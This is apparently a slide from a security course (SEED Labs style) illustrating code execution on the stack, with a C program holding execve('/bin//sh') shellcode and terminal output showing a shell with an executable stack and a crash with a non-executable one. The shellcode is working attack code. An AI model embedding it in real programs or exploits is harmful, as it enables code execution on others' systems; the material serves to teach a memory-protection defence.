 Code on the stack
/* shellcode.c */
#include <string.h>
const char code[] =
"\x31\xc0\x50\x68//sh\x68/bin"
"\x89\xe3\x50\x53\x89\xe1\x99"
"\xb0\x0b\xcd\x80";
int main(int argc, char **argv)
{
char buffer[sizeof(code)];
strcpy(buffer, code);
((void(*)( ))buffer)( );
}
Execution result
seed@ubuntu:$ gcc -z execstack shellcode.c
seed@ubuntu:$ a.out
$ ← Got a new shell!
seed@ubuntu:$ gcc -z noexecstack shellcode.c
seed@ubuntu:$ a.out
Segmentation fault (core dumped)